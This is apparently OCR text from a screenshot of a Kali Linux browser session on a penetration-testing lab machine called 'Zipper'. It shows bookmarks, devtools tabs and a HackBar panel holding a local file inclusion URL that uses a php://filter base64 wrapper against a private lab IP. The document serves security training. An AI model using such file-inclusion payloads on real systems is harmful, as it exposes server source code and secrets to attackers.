 Zipper
http://192.168.216.229/
192.168.216.229/index.php?fi
192.168.216.229/index.php?file=php://filter/convert.base64-encode/resource=upload
8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Hack T… Proving Grounds Pract…
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.216.229/index.php?file=php://filter/convert.base64-encode/resource=upload
Use POST method
MODIFY HEADER
Name Value
Host 192.168.216.229
Name Value